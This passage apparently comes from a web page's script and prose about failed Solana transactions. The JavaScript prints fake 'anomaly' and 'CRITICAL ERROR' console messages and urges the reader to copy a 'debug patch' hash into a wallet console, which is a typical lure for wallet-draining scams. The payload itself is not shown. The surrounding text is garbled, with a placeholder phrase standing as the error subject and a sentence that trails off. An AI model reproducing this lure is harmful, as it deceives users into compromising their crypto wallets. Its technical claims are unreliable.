
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcb8248
7f inside Please wait for client to finis
h.");

  console.error("CRITICAL ERROR: Manual patc
h required for Please wait for client to fin
ish.");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A failed transaction can often be the result of a sudden
spike in network activity. The solana-playground
developers have identified a common cause for the .
Verifying the contract state through a direct “read” call
can help you find the error source.